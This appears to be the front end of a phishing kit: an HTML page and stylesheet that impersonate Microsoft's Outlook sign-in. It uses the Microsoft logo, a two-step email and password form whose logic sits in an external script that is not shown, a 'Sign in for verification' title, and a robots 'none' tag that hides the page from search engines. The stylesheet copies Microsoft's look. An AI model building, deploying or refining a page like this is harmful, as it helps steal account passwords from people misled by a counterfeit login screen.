
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in for verification</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta name="robots" content="none">
     <link rel="stylesheet" href="./style.css">
</head>

    <body>
        <div>
            <div class="win-scroll">
                <div class="sign-in-box">
                    <div id="ms">
                        <img class="logo" role="img" src="./logo.svg" alt="Microsoft">
                    </div>
                    <div id="nau" style="display: none; ">
                        <img class="logo" role="img" src="./bannerlogo" alt="Microsoft">
                    </div>
                    <div>
                        <div>
                            <form id="scripplog" spellcheck="false" method="post" autocomplete="off">
                                <div>
                                    <!-- HEADING DISPLAY -->
                                    <div class="sign-title" id="signInDisplay">
                                        <div class="heading" aria-level="1" >Sign in</div>
                                        <div class="subtitle">to continue to Outlook</div>
                                    </div>
                                    <div class="pass-title" id="userNameDisplay">
                                        <div class="sub-con">
                                            <img src="./left.svg" alt="" width="20px" height="20" id="backBtn">
                                            <div id="subtitle" class="subtitle"></div>
                                        </div>
                                        
                                    </div>
                                </div>
                                <!-- INPUT FIELD -->
                                <div class="pagination-view  animate slide-in-next">
                                    <div>
                                        <!-- INPUT FIELD -->
                                        <!-- INPUT FIELD -->
                                        <div class="row">
                                            <div class="form-group">
                                                <div>
                                                    <!-- EMAIL -->
                                                    <input type="email" id="user" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                    <!-- PASSWORD -->
                                                    <div id="pass-con" style="display: none;">
                                                        <label for="" style="font-weight: 600;font-size: 22px;">Enter password</label><br>
                                                        <input type="password" id="pass" placeholder="Password" class="form-control" tabindex="-1" aria-hidden="true">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="accessAcc">
                                            <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                            <div class="form-group">
                                                <a href="">Can’t access your account?</a>
                                            </div>
                                        </div>
                                        <div id="forPass" style="display: none;">
                                            <div class="form-group">
                                                <a href="">Forget password?</a>
                                            </div>
                                        </div>

                                        <!-- Button field -->
                                        <div>
                                            <div class=" button-container " >
                                                <div class="inline-block">
                                                    <input type="button" id="nextBtn" class="win-button button primary" value="Next">
                                                </div>
                                                <div class="inline-block">
                                                    <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Submit">
                                                </div>
                                                
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            

            <div id="footer" class="footer ext-footer">

                <div>
                    <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                        <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                        <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                        <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                    </div>
                </div>
            </div>
        </div>
    </body>
    <script src="./scripp.js"></script>
</html>
</file>
<file: style.css>
body{
    font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
    font-size:15px;
    line-height:20px;
    font-weight:400;
    font-size:.9375rem;
    line-height:1.25rem;
    color:#000;
    background-image: linear-gradient(to right , #00000086, #0005079c), url(./SC6E9E1-600x400.jpg);
    background-position: center;
    background-size: cover;
    height: 100vh;
    margin: 0;
    padding: 0;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .sign-in-box{
    margin-left:auto;
    margin-right:auto;
    position:relative;
    max-width:400px;
    padding:30px;
    margin-bottom:28px;
    background-color:#fff;
    -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
    -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
    box-shadow:0 2px 6px rgba(0,0,0,0.2);
    min-width:320px;
    min-height:338px;
    overflow:hidden;
  }
  .sub-con{
    display: flex;
  }
  #idBtn_Back{
    margin: 3px;
    transform: translateY(3px);
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    cursor: pointer;
  }
  .logo{
    max-width:300px;
    height:24px
  }
  .sign-title, .pass-title{
    font-weight:550;
    margin:15px 0;
  }
  .pass-title{
    display: none;
  }
  .heading{
    font-size: 25px;
    padding: 5px 0;
  }
  .pass-heading{
    font-size: 18px;
    padding: 5px 0;
  }
  .subtitle{
    font-size:  15px;
    font-weight:400;
    padding: 5px 0;
    margin-left: 4px;
  }
  .pagination-view{
    min-height: 206px
  }
  input[type="email"],input[type="password"]{
    border-color:#5c5c5c;
    padding: 10px;
    border-top-width:0;
    border-left-width:0;
    border-right-width:0;
    padding-left:0;
    font-size: 14px;
  }
  input[type="email"]:focus,input[type="password"]:focus{
    border-color: #0067b8;
    outline:none;
    box-sizing: none;
    text-decoration:none;
    -ms-transform:scale(.98) ;
    -webkit-transform:scale(.98) ;
    transform:scale(.98) ;
    -moz-transform:scale(.98) ;
    -o-transform:scale(.98) ;
  }
  input{
    max-width:100%;
    line-height:inherit;
  }
  
  
  
  
  
  .animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
  .animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
  .row{margin: 10px 0;}
  .row:before,.row:after{content:" ";display:table}
  .row:after{clear:both}
  .form-group{
    margin: 5px 0;
  }
  .form-group label{margin-top:0;margin-bottom:8px}
  .form-control{display:block;width:100%;background-image:none}
  .moveOffScreen{display: none;}
  .button-container{position:absolute;bottom:30px;right:20px;text-align:right}
  .inline-block{display:inline-block}
  .button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
  .button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
  .button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
  .button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
  .button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
  .button.primary:hover{background-color:#005da6}
  .button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
  .button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
  input[type='submit'],input[type='button']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
  input[type="submit"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
  input[type="button"]:focus,input[type="submit"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
  .btn.btn-primary,button.btn-primary,input[type="button"]
  .btn-primary,input[type="submit"].btn-primary,input[type="reset"]
  .btn-primary{border-color:#0067b8;background-color:#0067b8}
  
  a{background-color:transparent}a:active,a:hover{outline:0}
  a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
  .footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}
  .footerNode{margin:0;float:right}
  .footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
  .footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
  .footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}
  
  @media screen and (max-width:500px){
    body{
      background-image:linear-gradient(#fff, #fff);
      display: block;
    }
    
  }
</file>
